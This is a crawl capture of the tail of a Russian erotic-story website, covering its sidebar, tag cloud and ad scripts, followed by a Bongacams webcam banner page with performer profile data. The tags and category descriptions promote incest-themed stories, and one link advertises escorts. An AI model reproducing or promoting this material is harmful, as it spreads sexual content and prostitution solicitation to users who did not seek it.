                      <a href="/tradicionno/" title='Традиционный секс описываемый в этой категории охватывает интересные сюжеты из реальной жизни наших писателей. Если вам надоели всякие групповухи и разные извращенные истории наподобие инцеста и то вам именно сюда. Здесь вы станете читать только об "нормальном" сексе и близких отношениях между женщиной и мужчиной. Как о семейных парах, так и о влюбленных молодых людей. Основное действие вагинальный половой акт как предписывает сама природа человеку. Здесь нет орального и анального секса, если желаете почитать об этом то прогуляйтесь в другие разделы нашего бесплатного сайте.'>Традиционно</a>
                    </li>
                    <li class="cat-item cat-item-82">
                      <a href="/eroticheskie-rasskazyi/" title="Эротические рассказы порадуют веселой клубничкой наших многочисленных читателей. Подобные истории не зациклены на каком либо отдельном жанре и обхватываю множество категорий. Но мы решили объединить сотни подобных сюжетов в отдельную категорию. Здесь и случайный сек столкнувшихся друг с другом героев, которые не в силах совладать с нахлынувшем желанием вступают в интимную связь, и необычные ситуации возникающие во время путешествия или на работе женщины со своим сластолюбивым начальником. так что не пропускайте момента чтобы почитать новые эро рассказы именно на этих страницах.">Эротические рассказы</a>
                    </li>
<li class="cat-item cat-item-82">
                      <a href="/blog" title="Интересное">Интересное</a>
                    </li>
                  </ul>
                </li>
                <li class="widget widget-sidebar">
                  <h3>Метки</h3><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa558c20d9875ed42066bfeb16db363fc878f0f94" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> <a href="https://darsex.pro" target="_blank">Снять девушку в Москве</a> .  Работа вебкам моделью новосибирск <a href="https://unitedmodels.online/vacancies/" target="_blank">https://unitedmodels.online/vacancies/</a> <!--t3815239737704--><div id='tJ1cN_3815239737704'></div><!-- 445203 --><!--a33773156780--><center><div id="v81sR7wtUq_DYy_92QnOVCRr-be1rLg"></div></center>
                  <div class="tagcloud">
                    <a href="/tag/anal/" class="tag-cloud-link tag-link-3 tag-link-position-1" style="font-size: 21.597122302158pt;" aria-label="Анал (89 элементов)">Анал</a> <a href="/tag/babushki/" class="tag-cloud-link tag-link-50 tag-link-position-2" style="font-size: 9.0071942446043pt;" aria-label="Бабушки (4 элемента)">Бабушки</a> <a href="/tag/banya/" class="tag-cloud-link tag-link-48 tag-link-position-3" style="font-size: 11.525179856115pt;" aria-label="Баня (8 элементов)">Баня</a> <a href="/tag/besplatnyie/" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 13.539568345324pt;" aria-label="Бесплатные (13 элементов)">Бесплатные</a> <a href="/tag/biseksualyi/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 9.0071942446043pt;" aria-label="Бисексуалы (4 элемента)">Бисексуалы</a> <a href="/tag/bolshaya-grud/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 8pt;" aria-label="Большаягрудь (3 элемента)">Большаягрудь</a> <a href="/tag/brat/" class="tag-cloud-link tag-link-66 tag-link-position-7" style="font-size: 9.0071942446043pt;" aria-label="Брат (4 элемента)">Брат</a> <a href="/tag/gey/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 14.647482014388pt;" aria-label="Гей (17 элементов)">Гей</a> <a href="/tag/ginekolog/" class="tag-cloud-link tag-link-56 tag-link-position-9" style="font-size: 9.8129496402878pt;" aria-label="Гинеколог (5 элементов)">Гинеколог</a> <a href="/tag/gruppovuha/" class="tag-cloud-link tag-link-8 tag-link-position-10" style="font-size: 18.273381294964pt;" aria-label="Групповуха (41 элемент)">Групповуха</a> <a href="/tag/devstvennitsyi/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 12.834532374101pt;" aria-label="Девственницы (11 элементов)">Девственницы</a> <a href="/tag/dochka/" class="tag-cloud-link tag-link-27 tag-link-position-12" style="font-size: 14.345323741007pt;" aria-label="Дочка (16 элементов)">Дочка</a> <a href="/tag/drochit/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 12.028776978417pt;" aria-label="Дрочит (9 элементов)">Дрочит</a> <a href="/tag/zhenyi/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 19.179856115108pt;" aria-label="Жены (50 элементов)">Жены</a> <a href="/tag/izmena/" class="tag-cloud-link tag-link-9 tag-link-position-15" style="font-size: 18.877697841727pt;" aria-label="Измена (47 элементов)">Измена</a> <a href="/tag/intsest/" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 22pt;" aria-label="Инцест (97 элементов)">Инцест</a> <a href="/tag/istori/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 16.863309352518pt;" aria-label="Истори (29 элементов)">Истори</a> <a href="/tag/lesbiyanki/" class="tag-cloud-link tag-link-42 tag-link-position-18" style="font-size: 14.647482014388pt;" aria-label="Лесбиянки (17 элементов)">Лесбиянки</a> <a href="/tag/mmzh/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 9.8129496402878pt;" aria-label="МЖМ (5 элементов)">МЖМ</a> <a href="/tag/mama/" class="tag-cloud-link tag-link-22 tag-link-position-20" style="font-size: 18.374100719424pt;" aria-label="Мама (42 элемента)">Мама</a> <a href="/tag/masturbatsiya/" class="tag-cloud-link tag-link-44 tag-link-position-21" style="font-size: 9.8129496402878pt;" aria-label="Мастурбация (5 элементов)">Мастурбация</a> <a href="/tag/minet/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 17.669064748201pt;" aria-label="Минет (35 элементов)">Минет</a> <a href="/tag/molodyie/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 17.870503597122pt;" aria-label="Молодые (37 элементов)">Молодые</a> <a href="/tag/muzh/" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 9.0071942446043pt;" aria-label="Муж (4 элемента)">Муж</a> <a href="/tag/nudistyi/" class="tag-cloud-link tag-link-43 tag-link-position-25" style="font-size: 8pt;" aria-label="Нудисты (3 элемента)">Нудисты</a> <a href="/tag/ostalnoe/" class="tag-cloud-link tag-link-51 tag-link-position-26" style="font-size: 10.517985611511pt;" aria-label="Остальное (6 элементов)">Остальное</a> <a href="/tag/podglyadyivanie/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 9.0071942446043pt;" aria-label="Подглядывание (4 элемента)">Подглядывание</a> <a href="/tag/pozhilyie/" class="tag-cloud-link tag-link-13 tag-link-position-28" style="font-size: 16.661870503597pt;" aria-label="Пожилые (28 элементов)">Пожилые</a> <a href="/tag/porno/" class="tag-cloud-link tag-link-12 tag-link-position-29" style="font-size: 12.834532374101pt;" aria-label="Порно (11 элементов)">Порно</a> <a href="/tag/pyanyie/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 11.525179856115pt;" aria-label="Пьяные (8 элементов)">Пьяные</a> <a href="/tag/svingeryi/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 12.028776978417pt;" aria-label="Свингеры (9 элементов)">Свингеры</a> <a href="/tag/sestra/" class="tag-cloud-link tag-link-24 tag-link-position-32" style="font-size: 14.345323741007pt;" aria-label="Сестра (16 элементов)">Сестра</a> <a href="/tag/siski/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 9.0071942446043pt;" aria-label="Сиськи (4 элемента)">Сиськи</a> <a href="/tag/sluzhebnyiy-roman/" class="tag-cloud-link tag-link-55 tag-link-position-34" style="font-size: 9.8129496402878pt;" aria-label="Служебный роман (5 элементов)">Служебный роман</a> <a href="/tag/studentki/" class="tag-cloud-link tag-link-4 tag-link-position-35" style="font-size: 11.021582733813pt;" aria-label="Студентки (7 элементов)">Студентки</a> <a href="/tag/syin/" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 13.136690647482pt;" aria-label="Сын (12 элементов)">Сын</a> <a href="/tag/tetya/" class="tag-cloud-link tag-link-46 tag-link-position-37" style="font-size: 11.021582733813pt;" aria-label="Тетя (7 элементов)">Тетя</a> <a href="/tag/teshha/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 11.021582733813pt;" aria-label="Теща (7 элементов)">Теща</a> <a href="/tag/traditsionno/" class="tag-cloud-link tag-link-38 tag-link-position-39" style="font-size: 13.136690647482pt;" aria-label="Традиционно (12 элементов)">Традиционно</a> <a href="/tag/uchilki/" class="tag-cloud-link tag-link-52 tag-link-position-40" style="font-size: 13.841726618705pt;" aria-label="Училки (14 элементов)">Училки</a> <a href="/tag/fantazii/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 13.136690647482pt;" aria-label="Фантазии (12 элементов)">Фантазии</a> <a href="/tag/chitat-porno/" class="tag-cloud-link tag-link-71 tag-link-position-42" style="font-size: 15.05035971223pt;" aria-label="Читать порно (19 элементов)">Читать порно</a> <a href="/tag/shlyuhi/" class="tag-cloud-link tag-link-33 tag-link-position-43" style="font-size: 11.021582733813pt;" aria-label="Шлюхи (7 элементов)">Шлюхи</a> <a href="/tag/erotika/" class="tag-cloud-link tag-link-61 tag-link-position-44" style="font-size: 15.251798561151pt;" aria-label="Эротика (20 элементов)">Эротика</a> <a href="/tag/vtroem/" class="tag-cloud-link tag-link-6 tag-link-position-45" style="font-size: 12.431654676259pt;" aria-label="втроем (10 элементов)">втроем</a>
                  </div>
                </li>
                <li class="widget widget-sidebar">
                  <div class="textwidget">
                    <p>
                    <script type="text/javascript">


                    teasernet_blockid = 892044;
                    teasernet_padid = 297589;
                    </script><br>
                                      </div>
                </li>
              </ul>
            </div>
          </div>
        </aside>﻿
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="footer-widgets">
        <div class="f-widget f-widget-1"></div>
        <div class="f-widget f-widget-2"></div>
        <div class="f-widget last"></div>
      </div>
    </div>
    <div class="copyrights">
      <div class="row" id="copyright-note">
        <span><a href="/" title="">Порно рассказы</a> Copyright © 2020.</span>
        <div class="top">
          <a href="#top" class="toplink">Наверх ↑</a>
        </div>
      </div>
    </div>0000000000
  </footer>
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script>
<br>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=66356629&from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/66356629/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="66356629" data-lang="ru"></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(66356629, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/66356629" style="position:absolute; left:-9999px;" alt=""></div></noscript> <!-- /Yandex.Metrika counter -->

<script src="https://pobliba.info/drive.js?sid=914512" async type="text/javascript" charset="UTF-8"></script>

<script>
    let tnSubscribeOptions = {
        serviceWorkerRelativePath: '/tnServiceWorker.js',
        block: '911273'
    };
</script>
<script async src="https://motbw.com/webpush/pushSubscribe.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0
body_size: 43452
content:
<!-- db tools -->
<!-- new db -->

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="robots" content="noindex, nofollow" />
  <title>Bongacams Dynamic Banner</title>
  <base href="https://i.bngdin.com/dynamic_banner/" target="_blank">
  <script type="text/javascript" src="https://i.bngdin.com/dynamic_banner/jquery.tools.min.js"></script>
  <script type="text/javascript">
    var baseUrl = 'https://i.bngdin.com/dynamic_banner';
    var homeUrl = "https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com";
    var mode = 'mode5';
    var width = '160';
    var isFullscreen = '1';
    var isAdaptive = '';
    var isSlider = '';
    var isMobile = false;
    var isChat = Boolean();
    var isCustomChat = Boolean();
    var isChatLong = Boolean();
    var needSizeCorection = Boolean();
    var bgColor = '#eeeeee';
    var isDarkTheme = Boolean('');
    var bannerSize = '160x650';
    var geoEnabled = false;
    var footerCorrection = 34;
    var langHide = false;
    var thumbPhotoSource = 'thumbnail_image_medium';
    var rows = 0;
    var cols = 0;
    var topModelsByRank = Boolean('1');
    var isSale = Boolean('');
    var geoFlags =
              $.parseJSON('[\"english\",\"american\"]');
          var countryId = 'us';
    var countryGroup = 'en';
        var thumbWidth = 160;
    window.videoContainerSelector = '.cam';
    window.canvasParentSelector = '.bcdb_model_group_active';

          window.videoCacheKey = '1769885304';
    
        var randomInited = false;
    var maxInitedThumbs = 6;
        var contentType = 'random'

    "use strict";

function BaseBanner() {
  var self = this;
  this.params = JSON.parse('{"bannerNumber":"","lang":"en","width":"160","height":"650","header":"1","footer":"footer_text_1","mname":"1","mlink":"1","mode":"mode5","slider":"0","fullscreen":"on","msize":"custom","text_color":"#000000","chat":"0"}');

  this.onDone = function () {
  };

  this.addUnderThumb = function (params) {
    params = $.extend({}, {height: 48}, params);
    var $anchor = $('.bcdb_model_item .modelimage');
    $('.bcdb_footer').css({'padding-top': '2px', 'margin-top': 0});

    $anchor.each(function (index, el) {
      var $_anchor = $(el);
      var $link = $_anchor.closest('a');
      $('.bcdb_model_group_container').height($('html').height() - $('.bcdb_header').outerHeight() - $('.bcdb_footer').outerHeight());

      if (params.metaOver) {
        var $mName = $link.find('.modelname');
        var $mLink = $link.find('.modellink');
        var $both = $mName.add($mLink);
        if ($both.length) {
          if (window.isChat) {
            $_anchor.append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
            return;
          }
          $_anchor.append($both);
        }
      }
    })
  };

  this.addInnerThumb = function () {
    var $anchor = $('.bcdb_model_item .modelimage');
    var $links = $anchor.closest('a');
    $links.each(function(index, el) {
      var $el = $(el);
      var $mName = $el.find('.modelname');
      var $mLink = $el.find('.modellink');
      var $both = $mName.add($mLink);
      if ($both.length) {
        $el.find('.modelimage').append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
      }
    });
  };

  this.process = function () {
    var size = this.params.width + 'x' + this.params.height;
    var thumbCount = $('.bcdb_model_group_active .bcdb_model_item').length;

    if (window.isChat) {
      switch (size) {
        case '200x300':
          this.addUnderThumb({metaOver: true, height: 50});
          break;
        case '240x480':
          this.addUnderThumb();
          if (thumbCount > 1) {
            $('.bcdb_model_item:nth-child(2)').hide();
            if (this.params.footer !== 'none') {
              $('.bcdb_footer').show();
            }
          }
          break;
        case '300x250':
          this.addInnerThumb();
          break;
        case '300x300':
          this.addInnerThumb();
          break;
        case '350x280':
          this.addUnderThumb({metaOver: true});
          break;
        default:
          break;
      }
    }
  }

  this.onCreate = function () {
    if ($('html[lang]').length) {
      $('body').addClass('lang_' + $('html').attr('lang'));
    }
    this.process();
  };

  $('img.thumb').one('load', function () {
    if (!self.created) {
      var img = this;
      var waitThumbCounter = 0
      var waitThumb = setInterval(function () {
        if (self.created || !$(img).is(':visible')) {
          clearInterval(waitThumb);
          return;
        }
        waitThumbCounter++;
        var modelimage = $(img).closest('.modelimage')[0];
        if (modelimage) {
          var height = modelimage.getBoundingClientRect().height;
          self.thumbWidth = Boolean(parseInt(self.params.chat)) ? height : modelimage.getBoundingClientRect().width;
          self.thumbHeight = height;
        }
        var item = $(img).closest('.bcdb_model_item')[0];
        if (item) {
          self.itemHeight = item.getBoundingClientRect().height;
        }
        if (waitThumbCounter > 10 || self.thumbHeight > 10 || !modelimage) {
          clearInterval(waitThumb);
          self.created = true;
          self.onCreate();
        }
      }, 100);
    }
  })
}

$(function () {
  window.BaseBanner = new BaseBanner();
});
  </script>
</head>
<body class="load lang_en mode5 s160x650">
<script type="text/javascript">
            var modelsData = $.parseJSON('{\"geo_models\":[{\"username\":\"Girl-Pleasure\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Girl-Pleasure\",\"display_name\":\"Cinnabon_ga\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/04a\\/18d\\/1fc\\/f9fd7493a4124bc9bce7c6b8c5f983f6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/04a\\/18d\\/1fc\\/f9fd7493a4124bc9bce7c6b8c5f983f6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/04a\\/18d\\/1fc\\/f9fd7493a4124bc9bce7c6b8c5f983f6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/04a\\/18d\\/1fc\\/f9fd7493a4124bc9bce7c6b8c5f983f6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/18d\\/1fc\\/xbig_lq\\/5ab845.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/18d\\/1fc\\/xbig_lq\\/5ab845.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/18d\\/1fc\\/xbig\\/5ab845.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Girl-Pleasure\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Girl-Pleasure\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Girl-Pleasure\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Girl-Pleasure?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Girl-Pleasure\",\"video_feed_url\":\"https:\\/\\/mobile-edge15.bcvcdn.com\\/stream_Girl-Pleasure.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb15.bcvcdn.com\\/stream_Girl-Pleasure\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Girl-Pleasure\\/playlist.m3u8\",\"chat_topic\":\"Make my day @remain\",\"chat_topic_ru\":\"\\u041f\\u043e\\u0440\\u0430\\u0434\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044f @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":13275,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Girl-Pleasure\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":3693,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Sonya-reallsugar\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sonya-reallsugar\",\"display_name\":\"Sonya-reallsugar\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1c1\\/207\\/xbig_lq\\/3da381.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1c1\\/207\\/xbig_lq\\/3da381.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1c1\\/207\\/xbig\\/3da381.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sonya-reallsugar\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sonya-reallsugar\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sonya-reallsugar\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sonya-reallsugar?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sonya-reallsugar\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_Sonya-reallsugar.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_Sonya-reallsugar\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Sonya-reallsugar\\/playlist.m3u8\",\"chat_topic\":\"Hi:) make me passionate for you, enjoy my hot shows and energy, favorite vibrations| Favorite vibes\\u2764111\\u2764222\\u2764333\\u27641000 \\u2764squirt now 2222 menu active Start Private show 500 before...and ask if I can now please\",\"chat_topic_ru\":\" \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 , \\u0437\\u0430\\u0441\\u0442\\u0430\\u0432\\u044c \\u043c\\u0435\\u043d\\u044f \\u0431\\u044b\\u0442\\u044c \\u0441\\u0442\\u0440\\u0430\\u0441\\u0442\\u043d\\u043e\\u0439 \\u0434\\u043b\\u044f \\u0442\\u0435\\u0431\\u044f, \\u043f\\u043e\\u043b\\u0443\\u0447\\u0438 \\u043d\\u0430\\u0441\\u043b\\u0430\\u0436\\u0434\\u0435\\u043d\\u0438\\u0435 \\u043e\\u0442 \\u043c\\u043e\\u0438\\u0445 \\u0433\\u043e\\u0440\\u044f\\u0447\\u0438\\u0445 \\u0448\\u043e\\u0443 \\u0438 \\u044d\\u043d\\u0435\\u0440\\u0433\\u0438\\u0438, \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 \\u2764111\\u2764222\\u2764333\\u27641000 \\u2764\\u0441\\u043a\\u0432\\u0438\\u0440\\u0442 \\u0441\\u0435\\u0439\\u0447\\u0430\\u0441 2222  (\\u0417\\u0430\\u0431\\u0440\\u0430\\u0442\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 300 \\u0438 \\u0443\\u0442\\u043e\\u0447\\u043d\\u0438 \\u0432 \\u041b\\u0421 \\u043c\\u043e\\u0433\\u0443 \\u043b\\u0438 \\u0441\\u0435\\u0439\\u0447\\u0430\\u0441) \\u043c\\u0435\\u043d\\u044e \\u0430\\u043a\\u0442\\u0438\\u0432\\u043d\\u043e\",\"flags\":[\"american\",\"russian\"],\"online_time\":17553,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sonya-reallsugar\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":2221,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"WhoreRobot\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/WhoreRobot\",\"display_name\":\"Nadin_star\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/231\\/362\\/xbig_lq\\/c356d5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/231\\/362\\/xbig_lq\\/c356d5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/231\\/362\\/xbig\\/c356d5.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/WhoreRobot\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/WhoreRobot\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/WhoreRobot\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/WhoreRobot?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/WhoreRobot\",\"video_feed_url\":\"https:\\/\\/mobile-edge42.bcvcdn.com\\/stream_WhoreRobot.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_WhoreRobot\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_WhoreRobot\\/playlist.m3u8\",\"chat_topic\":\"@remain remaining SHIBARI SHOW...Lesbian show and  full caresses in Privat! Watch the menu, show, enjoy ^_ ^NADIN Blonde and MIA (mia_cloudyy inst)\",\"chat_topic_ru\":\" @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u0428\\u0418\\u0411\\u0410\\u0420\\u0418 \\u0428\\u041e\\u0423 ...\\u041b\\u0435\\u0441\\u0431\\u0438 \\u0448\\u043e\\u0443 \\u0438 \\u043e\\u0442\\u043a\\u0440\\u043e\\u0432\\u0435\\u043d\\u043d\\u044b\\u0435 \\u043b\\u0430\\u0441\\u043a\\u0438 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435! \\u0421\\u043c\\u043e\\u0442\\u0440\\u0438\\u0442\\u0435 \\u043c\\u0435\\u043d\\u044e, \\u0448\\u043e\\u0443, \\u043d\\u0430\\u0441\\u043b\\u0430\\u0436\\u0434\\u0430\\u0439\\u0442\\u0435\\u0441\\u044c, \\u0432\\u0441\\u0435\\u043c \\u0442\\u0438\\u0442\\u0435\\u0435\\u0435\\u0435\\u043a ^_^\\u041d\\u0410\\u0414\\u0418\\u041d \\u0431\\u043b\\u043e\\u043d\\u0434 \\u0438 \\u041c\\u0418\\u042f (mia_cloudyy 